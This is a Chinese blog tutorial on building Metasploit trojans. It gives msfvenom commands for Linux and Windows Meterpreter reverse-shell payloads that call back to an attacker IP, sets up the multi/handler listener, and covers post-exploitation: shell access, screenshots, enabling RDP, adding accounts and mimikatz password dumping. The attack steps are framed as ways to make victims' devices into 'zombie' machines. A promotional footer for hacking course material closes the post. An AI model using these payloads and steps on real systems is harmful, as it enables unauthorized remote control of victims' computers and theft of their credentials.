黑客攻击-木马程序(1)

声明:禁止用作非法目的,谢绝一切形式的转载。

当你在无意间点击一个链接后,当你在不明情况安装一个程序时,当你忍不住点击一个美女图片的时候,你的设备可能就此沦陷了,成为了黑客眼中的"肉鸡"。

文章目录

-

-

- kali Linux

- Metersploit

- Meterpreter

- Linux攻击

-

- 生成木马

- 开启监听

- 攻击效果

- Windows攻击

-

- 生成木马

- 开启监听

- 攻击效果

-

- 桌面截图

- 开启远程桌面

-

- 添加用户

- 帐号密码破解

- 远程桌面

- 公众号

-

kali Linux

Kali Linux是基于Debian的Linux发行版, 设计用于数字取证操作系统。由Offensive Security Ltd维护和资助。最先由Offensive Security的Mati Aharoni和Devon Kearns通过重写BackTrack来完成,BackTrack是他们之前写的用于取证的Linux发行版 。

Metersploit

Metasploit是一款开源的安全漏洞检测工具,可以帮助安全和IT专业人士识别安全性问题,验证漏洞的缓解措施,并管理专家驱动的安全性进行评估,提供真正的安全风险情报。这些功能包括智能开发,代码审计,Web应用程序扫描,社会工程。团队合作,在Metasploit和综合报告提出了他们的发现。

Meterpreter

Meterpreter是 Metasploit 框架中的一个杀手锏,通常作为漏洞溢出后的攻击使用, 攻击触发发漏洞后能够返回给我们一个控制通道.

Linux攻击

生成木马

网络上有好多生成木马的方式,但是大多数都是相互copy,甚至有的还可能包含病毒,谨慎使用。网络上下载的所有软件都要慎用,除非是在官网上下载的。

生成一个使用于Lnux 64位系统的木马,生成木马的命令如下:

msfvenom -a x64 --platform linux -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.42.49 LPORT=5555 -i 3 -f elf -o test

LHOST 代表Listening host。LPORT代表Listening port。后续介绍网络的时候会详细讲解。

翻译一下这个命令:平台Linux x64架构,使用payload是linux/x64/meterpreter/reverse_tcp,目标文件的格式是elf。可执行目标文件的名称是test。

通过上面的命令,我们就就可以生成一个elf格式的test程序,当在远端(也就是"肉鸡")执行这个程序的时候,如果本地开启了监听,肉鸡和本机之间就建立了一条通信的channel,通过这个木马就能实现控制远端的肉鸡了,邪恶的微笑。

开启监听

- 开启msf

msfconsole

- 加载模块

msf5 > use exploit/multi/handler

- 设置payload

msf5 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp

- 设置监听ip

msf5 exploit(multi/handler) > set lhost 192.168..42.49

- 设置监听port

msf5 exploit(multi/handler) > set LPORT 5555

- 执行

msf5 exploit(multi/handler) > exploit



攻击效果

当执行完exploit之后,我们可以获得一个Meterpreter。通过这个meterpreter,可以查看肉鸡中的文件,进程等。



可以开启一个shell,这样基本等同于完全操控目标计算机了。

可以开启一个shell,这样基本等同于完全操控目标计算机了。



通过查看whoami可知正是当前登陆用户的帐号。如何提升权限,后续会介绍。

通过查看whoami可知正是当前登陆用户的帐号。如何提升权限,后续会介绍。

Windows攻击

生成木马

msfvenom -a x64 --platform windows -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.42.49 LPORT=4444 -i 3 -f exe -o payload_test.exe

具体含义可参考上文。

开启监听

- 开启msf

msfconsole

- 加载模块

msf5 > use exploit/multi/handler

- 设置payload

msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp

- 设置监听ip

msf5 exploit(multi/handler) > set lhost 192.168..42.49

- 设置监听port

msf5 exploit(multi/handler) > set LPORT 4444

- 执行

msf5 exploit(multi/handler) > exploit

攻击效果



当执行完exploit之后,我们可以获得一个Meterpreter。通过这个meterpreter,可以查看肉鸡中的文件,进程等。同Linux。



查看那getuid是Administrator,管理员权限。在Windows下,这还不是最高的权限,最高的权限是system,至于如何提权,后续会讲解。

查看那getuid是Administrator,管理员权限。在Windows下,这还不是最高的权限,最高的权限是system,至于如何提权,后续会讲解。

开启一个shell,发现有乱码,这是由于Linux和Windows采用的编码方式不一致导致的。可以通过

开启一个shell,发现有乱码,这是由于Linux和Windows采用的编码方式不一致导致的。可以通过chcp 65001解决这个问题。



桌面截图



开启远程桌面

通过以下命令开启rdp服务

run post/windows/manager/enable_rdp

如图:



添加用户



帐号密码破解

使用minikatz进行密码破解





远程桌面

通过rdestop 目标ip -u 账户,可以实现远程桌面的控制。

今天只要你给我的文章点赞,我私藏的网安学习资料一样免费共享给你们,来看看有哪些东西。

网络安全学习资源分享:

最后给大家分享我自己学习的一份全套的网络安全学习资料,希望对想学习 网络安全的小伙伴们有帮助!

零基础入门

对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。

【点击免费领取】CSDN大礼包:《黑客&网络安全入门&进阶学习资源包》

1.学习路线图

攻击和防守要学的东西也不少,具体要学的东西我都写在了上面的路线图,如果你能学完它们,你去接私活完全没有问题。

2.视频教程

网上虽然也有很多的学习资源,但基本上都残缺不全的,这是我自己录的网安视频教程,上面路线图的每一个知识点,我都有配套的视频讲解。【点击领取视频教程】

技术文档也是我自己整理的,包括我参加大型网安行动、CTF和挖SRC漏洞的经验和技术要点,电子书也有200多本【点击领取技术文档】

(都打包成一块的了,不能一一展开,总共300多集)

3.技术文档和电子书

技术文档也是我自己整理的,包括我参加大型网安行动、CTF和挖SRC漏洞的经验和技术要点,电子书也有200多本【点击领取书籍】

4.工具包、面试题和源码

“工欲善其事必先利其器”我为大家总结出了最受欢迎的几十款款黑客工具。涉及范围主要集中在 信息收集、Android黑客工具、自动化工具、网络钓鱼等,感兴趣的同学不容错过。

最后就是我这几年整理的网安方面的面试题,如果你是要找网安方面的工作,它们绝对能帮你大忙。

这些题目都是大家在面试深信服、奇安信、腾讯或者其它大厂面试时经常遇到的,如果大家有好的题目或者好的见解欢迎分享。

参考解析:深信服官网、奇安信官网、Freebuf、csdn等

内容特点:条理清晰,含图像化表示更加易懂。

内容概要:包括 内网、操作系统、协议、渗透测试、安服、漏洞、注入、XSS、CSRF、SSRF、文件上传、文件下载、文件包含、XXE、逻辑漏洞、工具、SQLmap、NMAP、BP、MSF…

因篇幅有限,仅展示部分资料,需要点击下方链接即可前往获取

CSDN大礼包:《黑客&网络安全入门&进阶学习资源包》免费分享

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

- Python教程

- 深入理解 MySQL 中的 HAVING 关键字和聚合函数

- Qt之QChar编码(1)

- MyBatis入门基础篇

- 用Python脚本实现FFmpeg批量转换

- 代码随想录算法训练营第五十一天| 309.最佳买卖股票时机含冷冻期、714.买卖股票的最佳时机含手续费

- pytest教程-6-skip跳过测试用例

- 海外直邮革命:跨境电商的全球化销售策略

- Vue 自定义网站logo

- 【华为机试】2023年真题B卷(python)-比赛

- 华为 中科大提出TinySAM 比SAM小10倍

- 使用 C++/WinRT 创作 API

- MySQL中的事件(Event)

- 监控平台zabbix介绍与部署

- 为什么要敏捷项目管理?你知道吗?